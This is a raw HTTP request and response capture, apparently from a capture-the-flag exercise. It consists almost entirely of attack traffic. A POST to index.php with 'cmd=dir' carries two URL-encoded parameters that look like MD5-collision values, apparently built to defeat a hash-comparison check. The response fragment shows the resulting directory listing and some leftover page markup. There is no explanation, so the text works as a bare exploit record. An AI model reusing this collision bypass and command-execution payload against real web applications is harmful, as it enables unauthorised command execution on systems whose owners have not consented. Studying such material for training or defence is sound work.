 POST /index.php?cmd=dir HTTP/1.1
Host: 120.25.24.45:30291
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101
Firefox/97.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 393
a=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b
2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a8%28%4b%f
3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%55%5d%83%60%f
b%5f%07%fe%a2
&b=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%
b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%02%a8%28%4b%
f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%d5%5d%83%60%
fb%5f%07%fe%a2
</style>
<font class="org12">★★</font><font class="grey12">★</font><font class="grey12"></font>
<legend>Details</legend>
<br/><img src='data:image/gif;base64,'></img><br>dir<br>ctf3.png dota.png images index.php
javascripts stylesheets
</div>
<!-- Included JS Files (Uncompressed) -->
<!--
<script src="../javascripts/jquery.js"></script>
<script src="../javascripts/jquery.foundation.mediaQueryToggle.js"></script>
<script src="../javascripts/jquery.foundation.forms.js"></script>
<script src="../javascripts/jquery.foundation.reveal.js"></script>
<script src="../javascripts/jquery.foundation.orbit.js"></script>
<script src="../javascripts/jquery.foundation.navigation.js"></script>
<script src="../javascripts/jquery.foundation.buttons.js"></script>
<script src="../javascripts/jquery.foundation.tabs.js"></script>
<script src="../javascripts/jquery.foundation.tooltips.js"></script>
<script src="../javascripts/jquery.foundation.accordion.js"></script>